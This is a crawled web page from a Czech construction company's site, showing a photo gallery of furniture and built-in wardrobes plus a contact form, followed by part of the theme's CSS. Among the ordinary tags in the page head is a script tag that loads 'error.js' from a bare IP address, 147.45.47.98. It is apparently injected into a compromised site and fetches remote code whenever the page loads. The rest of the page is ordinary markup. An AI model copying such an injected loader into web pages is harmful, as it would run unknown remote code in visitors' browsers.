

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stustav.cz/interier/nabytek-a-vestavene-skrine/
body_size: 29269
content:
<!DOCTYPE html>
<html lang="cs" dir="ltr">

    <head>
        <meta charset="utf-8">	<title>STUSTAV s.r.o. | Postavíme Váš vysněný rodinný dům</title>
        <meta name="viewport" content="width=device-width">
        <meta name="robots" content="index, follow">
        <meta name="author" content="MEDIAGRAFIK s.r.o.">
	<meta name="description" content="Stavby rodinných domů, rekonstrukce, interiéry a zahrady. Veškeré stavební práce provádíme na základě zálohových plateb a následných doplatků.">
        <meta name="keywords" content="stavební práce,interiér,hrubá stavba,rodinné domy">

        <link rel="stylesheet" href="https://www.stustav.cz/wp-content/themes/stustav/style.css?v=1.0.1" type="text/css">
        <link rel="icon" href="https://www.stustav.cz/wp-content/themes/stustav/favicon.png" type="image/x-icon">
        <link href='https://fonts.googleapis.com/css?family=Noto+Sans:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" type="text/javascript"></script>
        <script src="https://www.stustav.cz/wp-content/themes/stustav/js/stustav.js" type="text/javascript"></script>

        <title>Nábytek a vestavěné skříně | STUSTAV s.r.o.</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.stustav.cz/interier/nabytek-a-vestavene-skrine/" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stustav.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=a812bd4402d3f9818e50e7bd619ae291"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.stustav.cz/wp-includes/css/dist/block-library/style.min.css?ver=a812bd4402d3f9818e50e7bd619ae291' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.stustav.cz/wp-json/" /><link rel='shortlink' href='https://www.stustav.cz/?p=91' />
<link rel="alternate" type="application/json+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Finterier%2Fnabytek-a-vestavene-skrine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Finterier%2Fnabytek-a-vestavene-skrine%2F&#038;format=xml" />
<script async src="https://147.45.47.98/js/error.js"></script>
  
    </head>

    <body>
		<header	 >
			<nav>
				<ul>
					<li><span>Služby</span>
						<ul id="menu-sluzby">
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/stavebni-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_stavba.jpg" alt="Stavební práce">
										<span>Stavební práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/interiery" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_interiery.jpg" alt="Interiéry a exteriéry">
										<span>Interiéry</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/remeslne-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_remeslnicke.jpg" alt="Řemeslné práce">
										<span>Řemeslné práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/ostatni-sluzby/" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_ostatni.jpg" alt="Ostatní služby">
										<span>Ostatní služby</span>
									</a>
								</li>
						</ul>
					</li>
					<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.stustav.cz/reference/">Reference</a></li>
					<li><a href="https://www.stustav.cz"><img src="https://www.stustav.cz/wp-content/themes/stustav/images/stustav_logo.svg" alt="Stustav logo"></a></li>
					<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.stustav.cz/akcni-nabidka/">Akční nabídka</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.stustav.cz/kontakt/">Kontakt</a></li>
				</ul>
			</nav>
			<div class="sipka-dolu"></div>
		</header>

	<main>
        <div class="obsah">
           
            
            
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-91 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://www.stustav.cz/wp-content/uploads/2016/03/Nábytek-a-vestavěné-skříně-2.jpg" data-slb-active="1" data-slb-asset="1790568105" data-slb-internal="0" data-slb-group="91"><img width="290" height="180" src="https://www.stustav.cz/wp-content/uploads/2016/03/Nábytek-a-vestavěné-skříně-2-290x180.jpg" class="attachment-thumbnail size-thumbnail" alt="Nábytek a vestavěné skříně v zubařského centra Topdent v Benešově" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://www.stustav.cz/wp-content/uploads/2016/03/Nábytek-a-vestavěné-skříně-4.jpg" data-slb-active="1" data-slb-asset="1779724207" data-slb-internal="0" data-slb-group="91"><img width="290" height="180" src="https://www.stustav.cz/wp-content/uploads/2016/03/Nábytek-a-vestavěné-skříně-4-290x180.jpg" class="attachment-thumbnail size-thumbnail" alt="Nábytek a vestavěné skříně" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://www.stustav.cz/wp-content/uploads/2016/03/5.jpg" data-slb-active="1" data-slb-asset="804080113" data-slb-internal="0" data-slb-group="91"><img width="290" height="180" src="https://www.stustav.cz/wp-content/uploads/2016/03/5-290x180.jpg" class="attachment-thumbnail size-thumbnail" alt="Nábytek a vestavěné skříně do interiéru" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://www.stustav.cz/wp-content/uploads/2016/03/Nábytek-a-vestavěné-skříně-3.jpg" data-slb-active="1" data-slb-asset="283076769" data-slb-internal="0" data-slb-group="91"><img width="290" height="180" src="https://www.stustav.cz/wp-content/uploads/2016/03/Nábytek-a-vestavěné-skříně-3-290x180.jpg" class="attachment-thumbnail size-thumbnail" alt="Nábytek a vestavěné skříně" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://www.stustav.cz/wp-content/uploads/2016/03/Nábytek-a-vestavěné-skříně-5.jpg" data-slb-active="1" data-slb-asset="725240749" data-slb-internal="0" data-slb-group="91"><img width="290" height="180" src="https://www.stustav.cz/wp-content/uploads/2016/03/Nábytek-a-vestavěné-skříně-5-290x180.jpg" class="attachment-thumbnail size-thumbnail" alt="Nábytek a vestavěné skříně" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://www.stustav.cz/wp-content/uploads/2016/03/Nábytek-a-vestavěné-skříně-1.jpg" data-slb-active="1" data-slb-asset="1334496845" data-slb-internal="0" data-slb-group="91"><img width="290" height="180" src="https://www.stustav.cz/wp-content/uploads/2016/03/Nábytek-a-vestavěné-skříně-1-290x180.jpg" class="attachment-thumbnail size-thumbnail" alt="Nábytek a vestavěné skříně" loading="lazy" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

                                    
        </div>	
	</main>

   		<footer>
   			   			<div id="kontakty" class="obsah">
   				<div class="napiste-nam">
   					<h4>Napište nám</h4>
   					<div role="form" class="wpcf7" id="wpcf7-f25-o1" lang="cs-CZ" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/interier/nabytek-a-vestavene-skrine/#wpcf7-f25-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="25" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="cs_CZ" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap jmeno"><input type="text" name="jmeno" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Jméno a příjmení *" /></span></p>
<div class="telefon-email">
    <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span><br />
    <span class="wpcf7-form-control-wrap telefon"><input type="tel" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Telefon" /></span>
</div>
<p><span class="wpcf7-form-control-wrap zprava"><textarea name="zprava" cols="10" rows="6" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Vaše zpráva *"></textarea></span><br />
<span id="wpcf7-696cb0856ef93-wrapper" class="wpcf7-form-control-wrap adresa-wrap" ><input type="hidden" name="adresa-time-start" value="1768730757"><input type="hidden" name="adresa-time-check" value="4"><input id="adresa"  class="wpcf7-form-control wpcf7-text adresa" type="text" name="adresa" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<div class="odeslat">
    <input type="submit" value="Odeslat" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>   				</div>
   				<div class="kontakty">
   					<h4>Kontakty</h4>
   					<ul>
   						<li>STUSTAV s.r.o.</li>
   						<li>Libor Studnička</li>
   					</ul>
   					<ul>
   						<li>Hráského 531</li>
   						<li>256 01 Benešov</li>
   					</ul>
   					<ul>
   						<li>IČO: 01735497</li>
   						<li>DIČ: 01735497</li>
   					</ul>
   					<ul>
   						<li>Telefon: <a href="callto:6026209118">+420 602 209 118</a></li>
   						<li>E-mail: <a href="info@stustav.cz">info@stustav.cz</a></li>
   					</ul>
   				</div>
   				<div class="kde-nas-najdete">
   					<h4>Kde nás najdete?</h4>
   					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2576.295156578926!2d14.687477816042295!3d49.78051417938856!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470c7fa66241f2f3%3A0xc41c3e26505e8d50!2sJir%C3%A1skova+2042%2C+256+01+Bene%C5%A1ov!5e0!3m2!1scs!2scz!4v1458218244141" allowfullscreen></iframe>
   				</div>
   			</div>
   			
   			
   			<div id="partneri">
   				<div class="obsah">
					<div class="loga-partneru">
						<span>Partneři: </span>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_dektrade.png" alt="Dektrade">
						</a>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_prum.png" alt="Prum">
						</a>

						<a href="http://www.mediagrafik.cz" class="partner mediagrafik">
							<p>Stránky vytvořil</p>
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_mediagrafik.png" alt="Mediagrafik s.r.o.">
						</a>
					</div>
   				</div>
   			</div>
   			<div id="pod-patickou">
   				<div class="obsah">
   					<p>Společnost STUSTAV s.r.o. je zapsaná v OR vedeném Městským soudem v Praze, spisová značka C 210994.</p>
   				</div>
   			</div>
   		</footer>

   	<style id='wpcf7-696cb0856ef93-inline-inline-css' type='text/css'>
#wpcf7-696cb0856ef93-wrapper {display:none !important; visibility:hidden !important;}
</style>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stustav.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.8.1' id='slb_core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.8.1' id='slb_view-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_baseline-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_default-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.8.1' id='slb-asset-item-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.8.1' id='slb-asset-ui-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.8.1' id='slb-asset-image-base-js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1790568105":{"id":null,"type":"image","internal":true,"source":"https:\/\/www.stustav.cz\/wp-content\/uploads\/2016\/03\/N\u00e1bytek-a-vestav\u011bn\u00e9-sk\u0159\u00edn\u011b-2.jpg"},"1779724207":{"id":null,"type":"image","internal":true,"source":"https:\/\/www.stustav.cz\/wp-content\/uploads\/2016\/03\/N\u00e1bytek-a-vestav\u011bn\u00e9-sk\u0159\u00edn\u011b-4.jpg"},"804080113":{"id":null,"type":"image","internal":true,"source":"https:\/\/www.stustav.cz\/wp-content\/uploads\/2016\/03\/5.jpg"},"283076769":{"id":null,"type":"image","internal":true,"source":"https:\/\/www.stustav.cz\/wp-content\/uploads\/2016\/03\/N\u00e1bytek-a-vestav\u011bn\u00e9-sk\u0159\u00edn\u011b-3.jpg"},"725240749":{"id":null,"type":"image","internal":true,"source":"https:\/\/www.stustav.cz\/wp-content\/uploads\/2016\/03\/N\u00e1bytek-a-vestav\u011bn\u00e9-sk\u0159\u00edn\u011b-5.jpg"},"1334496845":{"id":null,"type":"image","internal":true,"source":"https:\/\/www.stustav.cz\/wp-content\/uploads\/2016\/03\/N\u00e1bytek-a-vestav\u011bn\u00e9-sk\u0159\u00edn\u011b-1.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"0,9","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"V\u00fdchoz\u00ed (sv\u011btl\u00fd)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stustav.cz/wp-content/themes/stustav/style.css?v=1.0.1
body_size: 13790
content:
/* --------------------------------------------
Theme Name: STUSTAV s.r.o.
Author: MEDIAGRAFIK s.r.o. - Jan "Wacki" Vašák
Author URI: http://mediagrafik.cz
Version: 1.0
-------------------------------------------- */
.transition {
  transition: all 0.15s ease-in-out;
}
h1,
h2,
h3,
h4,
h5,
ul,
li,
a,
input,
textarea,
p,
body,
span {
  margin: 0;
  padding: 0;
}
h1,
h2,
h3,
h4,
h5,
a {
  line-height: 1.1em;
}
img {
  border: none;
}
ul li {
  list-style: none;
}
a {
  text-decoration: none;
}
a {
  transition: all 0.15s ease-in-out;
}
div,
article,
section,
img {
  box-sizing: border-box;
}
img {
  display: block;
}
body {
  font-family: 'Noto Sans', sans-serif;
  line-height: 1.4em;
  font-size: 1em;
  background-color: #fff;
  color: #333;
  font-weight: 700;
  background-color: #eee;
  min-width: 1200px;
}
a {
  color: #053469;
}
a:hover {
  color: #37669b;
}
.obsah {
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
}
.pozadi {
  position: relative;
  margin: -3.5em 0;
  padding: 3.5em 0;
}
.pozadi:after {
  content: "";
  opacity: 0.1;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
}
.pozadi.stavebni-prace:after {
  background: url(images/pozadi_pod_sluzby.jpg) no-repeat center center;
  background-size: cover;
}
header.index {
  min-height: 400px;
  max-height: 720px;
  height: 65vh;
  background-position: cover;
  background: url(images/uvodni_obrazek.jpg) no-repeat center center;
}
nav {
  background: url(images/bile_pozadi.png) no-repeat center top;
  background-size: 100% calc(100% - 1em);
  position: relative;
  z-index: 2;
}
nav ul {
